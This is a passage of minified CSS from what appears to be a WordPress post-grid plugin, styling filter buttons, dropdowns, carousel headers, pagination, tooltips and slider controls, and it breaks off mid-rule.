select.isotope-dropdown-filter{padding-bottom:11px;padding-top:11px}.rt-tpg-container .tpg-iso-filter>div{display:inline-block}.rt-tpg-container .rt-tpg-isotope-buttons .selected{background:var(--tpg-primary-color,#0d6efd)}.rt-tpg-container .rt-tpg-isotope-buttons button{background:#8e8e8e;border:none;border-radius:3px;box-shadow:none!important;color:#fff;font-size:15px;font-weight:400;line-height:1.8;margin:4px;outline:0;padding:8px 20px;text-shadow:none!important;text-transform:none}.rt-tpg-container .tpg-pre-loader{overflow:hidden;position:relative}.rt-tpg-container .rt-loading-overlay{background-color:#fff;height:100%;left:0;opacity:0;position:absolute;top:0;visibility:hidden;width:100%;z-index:10}.rt-tpg-container .rt-loading{color:var(--tpg-primary-color,#0d6efd);left:50%;margin-left:-16px;opacity:0;position:absolute;top:120px;transform:scale(1.5);visibility:hidden;z-index:2}.rt-tpg-container .tpg-pre-loader .rt-loading-overlay{opacity:0;visibility:hidden}.rt-tpg-container .tpg-pre-loader :not(.rt-loading){opacity:.7}.tpg-carousel-main .tpg-pre-loader .rt-loading-overlay{opacity:1}.rt-tpg-container .tpg-pre-loader .rt-loading{opacity:1;visibility:visible}.rt-tpg-container .tpg-pre-loader .rt-loading *{opacity:1!important}.rt-ball-clip-rotate{color:#fff;display:block;font-size:0;height:32px;width:32px}.rt-ball-clip-rotate,.rt-ball-clip-rotate>div{box-sizing:border-box;position:relative}.rt-ball-clip-rotate>div{animation:ball-clip-rotate .75s linear infinite;background-color:currentColor;background:transparent;border-radius:100%;border:2px solid;border-bottom:2px solid transparent;display:inline-block;float:none;height:32px;width:32px}.rt-layout-filter-container.rt-clear:after{clear:both;content:"";display:block}.rt-clear::-ms-ticks-after,.rt-clear:after{clear:both;content:"";display:block}.rt-layout-filter-container{font-size:0;line-height:0;margin:-5px -5px 30px;padding:0}.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item{border:1px solid;display:inline-block;margin:4px;padding:8px 10px;transition:.4s}.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item.selected,.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item:hover{background:#222;color:#b4b4b4}.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap{padding-right:82px}.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap .filter-left-wrapper{margin-right:0;position:static;width:100%}.tpg-header-wrapper.carousel{align-items:center;display:flex;margin-bottom:30px;overflow:hidden}.section-title-style-default .tpg-header-wrapper.carousel,.section-title-style-style1 .tpg-header-wrapper.carousel{min-height:36px}.tpg-header-wrapper.carousel .swiper{overflow:hidden}.section-title-style-style2 .tpg-header-wrapper.carousel .swiper,.section-title-style-style3 .tpg-header-wrapper.carousel .swiper{height:51px;margin-bottom:-.5px}.tpg-header-wrapper.carousel .swiper .swiper-navigation{position:absolute;right:0;top:50%;transform:translateY(-50%);z-index:9}.tpg-header-wrapper.carousel .swiper .swiper-button-next,.tpg-header-wrapper.carousel .swiper .swiper-button-prev{margin-top:0;top:0}.tpg-header-wrapper.carousel .tpg-widget-heading-wrapper{flex:1;margin:0;padding-right:10px}.tpg-header-wrapper.carousel .rt-layout-filter-container{flex:0 0 60%;margin:0;max-width:60%}.tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;margin:0;position:relative;transition-property:transform;width:100%;z-index:1}.tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide{align-items:center;border:none;color:#212121;display:flex;font-size:15px;height:auto;justify-content:center;margin:0;padding:0 10px;position:relative;text-align:center;text-transform:none;white-space:nowrap;width:auto}.section-title-style-style2 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:before,.section-title-style-style3 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:before{border-bottom:7px solid var(--tpg-primary-color,#0d6efd);border-left:7px solid transparent;border-right:7px solid transparent;border-top:0 solid transparent;bottom:0;content:"";height:0;left:50%;opacity:0;position:absolute;transform:translateX(-50%);transition:all .3s ease;visibility:hidden;width:0}.section-title-style-style2 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide.selected:before,.section-title-style-style2 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:hover:before,.section-title-style-style3 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide.selected:before,.section-title-style-style3 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:hover:before{opacity:1;visibility:visible}.tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide.selected,.tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:hover{color:var(--tpg-primary-color,#0d6efd)}.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap .filter-right-wrapper,.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap .rt-author-filter{display:none}.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.swiper-wrapper{letter-spacing:0}.tpg-header-wrapper.carousel .swiper-button-next.swiper-button-disabled,.tpg-header-wrapper.carousel .swiper-button-prev.swiper-button-disabled{opacity:1}.tpg-header-wrapper.carousel .swiper-button-next.swiper-button-disabled:after,.tpg-header-wrapper.carousel .swiper-button-prev.swiper-button-disabled:after{opacity:.35}.filter-button-border-enable .tpg-header-wrapper.carousel .rt-layout-filter-container{border:1px solid #ddd;border-radius:3px}.filter-button-border-enable .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide{padding:6px 15px;white-space:nowrap}.filter-button-border-enable .tpg-header-wrapper.carousel .swiper .swiper-navigation{right:3px}.filter-nex-prev-btn-hidden .tpg-header-wrapper.carousel .swiper .swiper-navigation{display:none}.filter-nex-prev-btn-hidden .tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap{margin-right:0;padding-right:0}@media (max-width:767px){.tpg-header-wrapper.carousel{display:block}.tpg-header-wrapper.carousel .rt-layout-filter-container{margin-bottom:8px;margin-left:-9px;margin-top:10px;max-width:100%;position:relative}}.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item.selected,.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item:hover{background:none;color:#000}.rt-filter-item-wrap.rt-order-by-action,.rt-filter-item-wrap.rt-sort-order-action{float:right}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap{color:#666;cursor:pointer;display:inline-block;font-size:13px;letter-spacing:.1em;line-height:1.55;margin:4px;padding:7px 10px;position:relative;transition:background-color .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out;-webkit-transition:background-color .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out;-ms-transition:background-color .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out;user-select:none;-webkit-user-select:none;-moz-user-select:none;vertical-align:top}.rt-layout-filter-container .rt-filter-wrap .rt-filter-button-wrap{margin-left:0;margin-top:0;padding:0}@media (max-width:767px){.rt-layout-filter-container .rt-filter-wrap .rt-filter-button-wrap{display:inline}}.rt-layout-filter-container .rt-filter-wrap .rt-filter-button-item .rt-filter-sub-tax{display:none}.rt-layout-filter-container .rt-filter-sub-tax.sub-button-group{margin:0 4px}.rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item{cursor:pointer}.rt-layout-filter-container>.rt-filter-sub-tax.sub-button-group>span{border:1px solid;display:inline-block;font-size:13px;letter-spacing:.1em;line-height:1.55;margin:4px;padding:8px 10px;text-transform:uppercase;vertical-align:top}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap{border:1px solid;color:#666;overflow:inherit!important;position:relative}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap:hover{border-color:#222;color:#222}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-sort-order-action:hover{border-color:#222}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap>.rt-filter-dropdown-default{display:block;max-width:135px;min-width:135px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown{background-color:#222;border:none;border-top:1px solid transparent;display:block;left:-1px;margin-top:1px;opacity:0;position:absolute;right:-1px;top:100%;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden;z-index:20}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap:hover .rt-filter-dropdown{border-top-color:#000}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item.selected{background:#000}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap.active-dropdown .rt-filter-dropdown{opacity:1;visibility:visible}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap.active-dropdown .rt-arrow-angle{transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg)}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item{border-bottom:1px solid rgba(0,0,0,.2);color:#b4b4b4;display:block;padding:10px 15px 9px;position:relative;text-align:center;z-index:1}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item:before{background-color:rgba(0,0,0,.3);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:.4s;width:100%;z-index:-1}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item:hover:before{opacity:1}.rt-filter-dropdown-default .sub-dropdown-wrap,.rt-filter-dropdown-item .sub-dropdown-wrap{display:none!important}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-arrow-angle{backface-visibility:hidden;-webkit-backface-visibility:hidden;letter-spacing:0;transition:transform .2s ease-in-out;-webkit-transition:transform .2s ease-in-out;-ms-transition:transform .2s ease-in-out}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-sort-order-action{border:1px solid #666;color:#666;min-width:38px;position:relative}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow{position:static}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;height:8px;left:50%;margin-left:-7px;margin-top:-4px;position:absolute;top:50%;transition:transform .2s ease-in-out;-webkit-transition:transform .2s ease-in-out;-ms-transition:transform .2s ease-in-out;width:14px}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow[data-sort-order=ASC]>span{transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg)}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:before{left:3px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg)}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:after,.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:before{background-color:#666;content:"";display:block;height:9px;position:absolute;top:0;transition:background-color .2s ease-in-out;-webkit-transition:background-color .2s ease-in-out;-ms-transition:background-color .2s ease-in-out;width:2px}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:after{left:9px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg)}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-search-filter-wrap{float:right;padding:0;position:relative}.rt-filter-item-wrap.rt-search-filter-wrap input.rt-search-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:1px solid #666;border-radius:0;color:#666;font-family:Dosis,sans-serif;font-size:12px;font-weight:600;height:39px;padding:11px}.rt-filter-item-wrap.rt-search-filter-wrap input.rt-search-input:focus{box-shadow:none;outline:none}.rt-filter-item-wrap.rt-search-filter-wrap span.rt-action{cursor:pointer;display:inline-block;font-size:15px;position:absolute;right:5px;top:6px}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input::-webkit-input-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input::-moz-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input:-ms-input-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input:-moz-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}@media (max-width:600px){.rt-filter-item-wrap.rt-tax-filter.rt-filter-dropdown-wrap{display:block;margin-bottom:10px}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap>.rt-filter-dropdown-default{margin:0 auto}}.rt-tpg-social-share.a{position:relative}body>.rt-tooltip{background:#666;border-radius:3px;border-width:2px;-o-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa;color:#fff;font-size:100%;opacity:0;padding:5px 10px;pointer-events:none;position:absolute;transition:opacity 1s ease-in-out;z-index:9999}body>.rt-tooltip .rt-tooltip-content{font-size:90%}body>.rt-tooltip,body>.rt-tooltip .rt-tooltip-bottom:after{background:#000;border-radius:2px}body>.rt-tooltip .rt-tooltip-bottom{bottom:-16px;height:18px;left:50%;margin-left:-32px;overflow:hidden;position:absolute;width:70px}body>.rt-tooltip .rt-tooltip-bottom:after{tranform:rotate(45deg);content:"";height:25px;left:20px;position:absolute;top:-20px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);width:25px}.rt-tpg-container .rt-holder .rt-img-holder{overflow:hidden;position:relative}.rt-tpg-container .rt-holder .tpg-el-image-wrap{margin:-15px -16px 15px}.rt-tpg-container .list-behaviour .rt-holder .tpg-el-image-wrap{margin:0}.rt-tpg-container .img_zoom_out .rt-holder .rt-img-holder img:not(.avatar),.rt-tpg-container .rt-holder:hover .rt-img-holder img:not(.avatar){transform:scale(1.1)}.rt-tpg-container .img_no_effect .rt-holder:hover .rt-img-holder img,.rt-tpg-container .img_zoom_out .rt-holder:hover .rt-img-holder img{transform:scale(1)}.rt-tpg-container .rt-holder .rt-detail{padding:15px 15px 0}.rt-tpg-container .layout2 .rt-holder .rt-detail,.rt-tpg-container .layout3 .rt-holder .rt-detail,.rt-tpg-container .offset01 .rt-detail,.rt-tpg-container .offset02 .rt-holder .rt-detail{padding:0}.rt-tpg-container .offset01 .rt-detail,.rt-tpg-container .offset02 .rt-holder .rt-detail{padding-left:5px}.rt-tpg-container .entry-title-wrapper .entry-title{font-size:22px;font-weight:600;line-height:1.3;margin:0 0 18px;padding-bottom:2px}@media (max-width:767px){.rt-tpg-container .entry-title-wrapper .entry-title{font-size:20px;margin:0 0 15px}}.rt-tpg-container .rt-holder .rt-detail .entry-title-wrapper{margin-bottom:15px}.rt-tpg-container .rt-detail .tpg-excerpt-inner .acf-custom-field-wrap{padding-top:15px}.rt-tpg-container .list-layout2 .rt-detail .tpg-excerpt-inner,.rt-tpg-container .list-layout3 .rt-detail .tpg-excerpt-inner{margin-bottom:0}.rt-tpg-container .rt-holder .rt-detail .post-meta{line-height:25px;overflow:hidden}.rt-tpg-container .rt-holder .rt-detail .read-more a{align-items:center;background-color:hsla(0,0%,100%,.7);border:1px solid #e5e5e5;color:#646464;display:inline-flex;flex-direction:row;flex-wrap:wrap;font-size:15px;justify-content:left;line-height:1.8;overflow:hidden;padding:6px 20px}.rt-tpg-container .rt-holder .rt-detail .read-more a:hover{background-color:#fff;border-color:var(--tpg-primary-color,#0d6efd);color:var(--tpg-primary-color,#0d6efd)}.rt-tpg-container .rt-grid-hover-item .rt-detail .read-more a{border-color:hsla(0,0%,100%,.7)}.rt-tpg-container .rt-grid-hover-item .rt-detail .read-more a:hover{border-color:#fff}.rt-tpg-container .rt-holder .rt-detail .read-more a{color:#1a1a1a}.rt-tpg-container .rt-holder .rt-detail .post-meta.right{text-align:right}.rt-tpg-container .rt-holder .rt-detail .post-meta.center{text-align:center}@keyframes ball-scale-multiple{0%{opacity:0;transform:scale(0)}5%{opacity:.75}to{opacity:0;transform:scale(1)}}@keyframes ball-clip-rotate{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}.rt-container-fluid{position:relative}#bottom-script-loader{background:hsla(0,0%,100%,.95);height:calc(100% + 60px);margin:-30px;position:absolute;width:calc(100% + 60px);z-index:999}#bottom-script-loader .rt-ball-clip-rotate{color:var(--tpg-primary-color,#0d6efd);margin-right:-16px;position:absolute;right:50%;top:80px;z-index:2}.tpg-widget-heading-wrapper{display:flex;margin-bottom:30px;position:relative}.tpg-widget-heading-wrapper .tpg-widget-heading{font-size:28px;line-height:1;margin-bottom:-1px!important;margin-top:0;padding-right:15px;padding-top:0;position:relative}.search .tpg-widget-heading-wrapper .tpg-widget-heading{line-height:1.5}@meia (max-width: 767px){.tpg-widget-heading-wrapper .tpg-widget-heading{line-height:1.2}}.tpg-widget-heading-wrapper.center .tpg-widget-heading{margin:0;padding:0}.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading:before{background-color:var(--tpg-primary-color,#0d6efd);border-radius:50%;content:"";display:inline-block;height:8px;margin-right:7px;margin-top:-4px;position:absolute;right:-7.5px;top:50%;width:8px}.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line.line-left,.tpg-widget-heading-wrapper.heading-style1.center .tpg-widget-heading:before{display:none}.tpg-widget-heading-wrapper.heading-style1.center .tpg-widget-heading-line.line-left{display:block;margin-left:0;margin-right:15px}.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line,.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line-left{-webkit-box-flex:1;align-self:center;border-color:#e5e5e5;border-style:solid;border-width:1px 0;flex-grow:1;height:4px;margin-left:15px}.tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading,.tpg-widget-heading-wrapper.heading-style3 .tpg-widget-heading{background-color:var(--tpg-primary-color,#0d6efd);color:#fff;line-height:1.4;margin-bottom:-.5px;padding:5px 15px}.tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading a,.tpg-widget-heading-wrapper.heading-style3 .tpg-widget-heading a{color:inherit}.tpg-widget-heading-wrapper.heading-style4{margin-bottom:40px}.tpg-widget-heading-wrapper.heading-style4:after,.tpg-widget-heading-wrapper.heading-style4:before{content:"";position:absolute}.tpg-widget-heading-wrapper.heading-style4:before{background-color:var(--tpg-primary-color,#0d6efd);bottom:-17px;height:6px;left:0;transform:skewX(-25deg);width:45px}.tpg-widget-heading-wrapper.heading-style4:after{background-color:#dcdcdc;bottom:-15px;height:1px;margin-left:10px;right:0;width:calc(100% - 55px)}.tpg-widget-heading-wrapper.center{justify-content:center}.tpg-widget-heading-wrapper.right{flex-direction:row-reverse}.tpg-widget-heading-wrapper.right .tpg-widget-heading{padding-left:15px;padding-right:0}.tpg-widget-heading-wrapper.right .tpg-widget-heading:before{left:0;right:auto}.tpg-widget-heading-wrapper.right .tpg-widget-heading-line{margin-left:0;margin-right:15px}.tpg-el-main-wrapper .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:before,.tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:after{border-left:0 solid transparent;border-bottom:0 solid var(--tpg-primary-color,#0d6efd);border-right:12px solid transparent;border-top:12px solid var(--tpg-primary-color,#0d6efd);content:"";position:absolute;right:-11px;top:0}.section-title-align-right .tpg-el-main-wrapper .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:before,.section-title-align-right .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:after{left:-3px;right:auto;transform:skewX(225deg)}.section-title-align-center .tpg-el-main-wrapper .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:before,.tpg-widget-heading-wrapper.heading-style2.right .tpg-widget-heading:after{border-width:12px 0 0 12px;left:-11px;right:auto}.tpg-widget-heading-wrapper.heading-style2.center .tpg-widget-heading:after{content:none}.section-title-style-style2 .tpg-header-wrapper.carousel,.section-title-style-style2 .tpg-header-wrapper:not(.carousel) .tpg-widget-heading-wrapper,.section-title-style-style3 .tpg-header-wrapper.carousel,.section-title-style-style3 .tpg-header-wrapper:not(.carousel) .tpg-widget-heading-wrapper{border-bottom:2px solid var(--tpg-primary-color,#0d6efd)}.tpg-even,.tpg-full-height{display:flex;flex-wrap:wrap}@media (max-width:767px){.rt-content-loader .rt-holder,.tpg-even .rt-holder{flex-direction:column}}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next>*{background-color:#bcbcbc;bottom:auto;color:#fff;cursor:pointer;display:inline-block;font-size:18px;height:30px;line-height:30px;margin-left:1px;margin-right:1px;text-align:center;transition:background-color .2s ease-in-out,color .2s ease-in-out,opacity .2s ease-in-out,visibility .2s ease-in-out;-webkit-transition:background-color .2s ease-in-out,color .2s ease-in-out,opacity .2s ease-in-out,visibility .2s ease-in-out;-ms-transition:background-color .2s ease-in-out,color .2s ease-in-out,opacity .2s ease-in-out,visibility .2s ease-in-out;width:30px}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next>* i{line-height:1}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next>.rt-disabled{opacity:.5;pointer-events:none}.rt-cb-page-prev-next{text-align:left}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style .rt-loadmore-loading{color:#fff;left:50%;margin-left:-32px;margin-top:-32px;opacity:0;position:absolute;top:50%;visibility:hidden}.rt-ball-scale-multiple.rt-2x,.rt-ball-scale-multiple.rt-2x>div{height:64px;width:64px}.rt-ball-scale-multiple,.rt-ball-scale-multiple>div{box-sizing:border-box;position:relative}.rt-ball-scale-multiple>div{background-color:currentColor;border:0 solid;display:inline-block;float:none}.rt-ball-scale-multiple>div:nth-child(2){animation-delay:.2s}.rt-ball-scale-multiple>div{animation:ball-scale-multiple 1s linear 0s infinite;border-radius:100%;height:32px;left:0;opacity:0;position:absolute;top:0;width:32px}.rt-tpg-container .rt-pagination-wrap{display:inline-block;margin-top:10px;text-align:center;width:100%}.rt-tpg-container.grid_hover-layout4-2-main .rt-pagination-wrap{width:calc(100% - 23px)!important}.rt-tpg-container.grid_hover-layout4-main .rt-pagination-wrap{width:calc(100% - 15px)!important}.rt-tpg-container.grid_hover-layout8-main .rt-pagination-wrap{width:calc(100% + 10px)!important}.tpg-el-main-wrapper .rt-pagination-wrap{display:flex;flex-direction:row;justify-content:center;margin-top:30px}.tpg-el-main-wrapper .rt-pagination-wrap .rt-pagination{margin:0}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style{cursor:pointer;position:relative;-moz-user-select:none;user-select:none;-webkit-user-select:none}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next.rt-hidden-elm,.rt-tpg-container .rt-pagination-wrap .rt-infinite-action.rt-hidden-elm,.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style.rt-hidden-elm,.rt-tpg-container .rt-pagination-wrap .rt-page-numbers.rt-hidden-elm{display:none!important}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style.rt-lm-loading .rt-loadmore-text{opacity:0;visibility:hidden}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style.rt-lm-loading .rt-loadmore-loading{opacity:1;visibility:visible}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-btn{background-color:var(--tpg-primary-color,#0d6efd);color:#fff;display:inline-block;font-size:13px;letter-spacing:.1em;margin-top:30px;padding:9px 20px;text-decoration:none;text-transform:uppercase;transition:color .2s ease-in-out,background-color .2s ease-in-out;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out;-ms-transition:color .2s ease-in-out,background-color .2s ease-in-out}.rt-tpg-container .rt-loadmore-btn:hover{background-color:var(--tpg-secondary-color,#0654c4)}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages{float:none;padding-bottom:.1px;padding-top:.1px}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers.rt-lm-loading{opacity:.5;pointer-events:none}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul{float:none;font-size:0;line-height:0;margin:-2px;text-align:center}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li{border:none;display:inline-block;float:none;font-size:16px;padding:2px}.rt-tpg-container .rt-pagination-wrap i[class*=flaticon-tpg-]{position:relative;top:3px}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li>a{border:1px solid #dee2e6;border-radius:3px;box-sizing:content-box;color:#212121;display:block;font-size:16px;font-weight:400;letter-spacing:0;line-height:45px;min-height:45px;min-width:45px;text-align:center;text-decoration:none}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.active>a{background-color:var(--tpg-primary-color,#0d6efd);border-color:var(--tpg-primary-color,#0d6efd);color:#fff}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.paginationjs-ellipsis{min-width:auto;padding:0}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.paginationjs-ellipsis a{background:none!important;border:none!important;color:#000!important;font-size:18px;min-width:auto;opacity:1;pointer-events:none!important}.rt-pagination{margin:30px 0;text-align:center}.rt-pagination .pagination-list{background:transparent;border-radius:4px;border-top:0;display:inline-block;padding-left:0}.rt-pagination .pagination-list a{box-shadow:none}.rt-pagination .pagination-list>li{display:inline-block;margin:2px}.rt-pagination .pagination-list>li>a,.rt-pagination .pagination-list>li>span{background-color:#fff;border:1px solid #ddd;border-radius:3px;box-sizing:content-box;color:#212121;display:block;line-height:45px;margin-left:-1px;min-height:45px;min-width:45px;position:relative;text-align:center;text-decoration:none;transition:.4s ease-in-out}.rt-pagination .pagination-list>li>a:focus,.rt-pagination .pagination-list>li>a:hover,.rt-pagination .pagination-list>li>span:focus,.rt-pagination .pagination-list>li>span:hover{background-color:var(--tpg-primary-color,#0d6efd);border-color:var(--tpg-primary-color,#0d6efd);color:#fff;z-index:2}.rt-pagination .pagination-list>.active>a,.rt-pagination .pagination-list>.active>a:focus,.rt-pagination .pagination-list>.active>a:hover,.rt-pagination .pagination-list>.active>span,.rt-pagination .pagination-list>.active>span:focus,.rt-pagination .pagination-list>.active>span:hover{background-color:var(--tpg-primary-color,#0d6efd);border-color:var(--tpg-primary-color,#0d6efd);color:#fff;cursor:default;z-index:3}.rt-pagination .pagination-list>.disabled>a,.rt-pagination .pagination-list>.disabled>a:focus,.rt-pagination .pagination-list>.disabled>a:hover,.rt-pagination .pagination-list>.disabled>span,.rt-pagination .pagination-list>.disabled>span:focus,.rt-pagination .pagination-list>.disabled>span:hover{background-color:#fff;border-color:#ddd;color:#212121;cursor:not-allowed}.rt-tpg-container .swiper-pagination-bullet{background:#d6d6d6;height:10px;opacity:1;width:10px}.rt-tpg-container .swiper-wrapper{padding-bottom:45px}.rt-tpg-container.slider-layout13-main .swiper-wrapper{padding-bottom:0}.rt-tpg-container .swiper-pagination-bullets.swiper-pagination-horizontal{bottom:0}.rt-tpg-container .swiper-pagination-bullet.swiper-pagination-bullet-active-main{background:#007bff}.rt-tpg-container>div{position:relative}.rt-tpg-container .slider-main-wrapper{opacity:0;position:relative}.rt-tpg-container .swiper-navigation .slider-btn{align-items:center;background-color:#fff;background-image:none;border:1px solid #e5e5e5;border-radius:3px;color:#2962ff;display:inline-flex;font-size:14px;height:32px;justify-content:center;position:absolute;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;width:34px}.rt-tpg-container .tpg-header-wrapper .swiper-navigation .slider-btn,.slider-arrow-position-top-left .rt-tpg-container .swiper-navigation .slider-btn,.slider-arrow-position-top-right .rt-tpg-container .swiper-navigation .slider-btn{position:static}.rt-tpg-container .swiper-navigation .slider-btn:hover{background-color:#2962ff;border-color:#2962ff;color:#fff}.rt-tpg-container .swiper-navigation .slider-btn:focus{box-shadow:none;outline:0}.rt-tpg-container .swiper-navigation .slider-btn.swiper-button-next{margin-left:3px}.rt-tpg-container .swiper-navigation .swiper-button-next:after,.rt-tpg-container .swiper-navigation .swiper-button-prev:after{font-size:inherit}.rt-tpg-container .tpg-cf-group-title{font-size:16px;margin-bottom:0!important}.rt-tpg-container .tpg-cf-fields{font-size:95%;line-height:1.6;margin-top:0}.tpg-el-main-wrapper .tpg-cf-wrap{margin:10px 0 0}.rt-tpg-container .tpg-cf-wrap:empty{margin:0}.act-label-style-inline .tgp-cf-field-label{margin-right:8px;min-width:inherit}.act-label-style-inline .tgp-cf-field-label:after{content:":"}.act-label-style-block .tgp-cf-field-label{display:block!important;float:none;margin-right:0;min-width:inherit}.act-label-style-block .tpg-cf-fields{display:block;margin-bottom:5px}.rt-tpg-container .rt-holder .tgp-cf-field-value 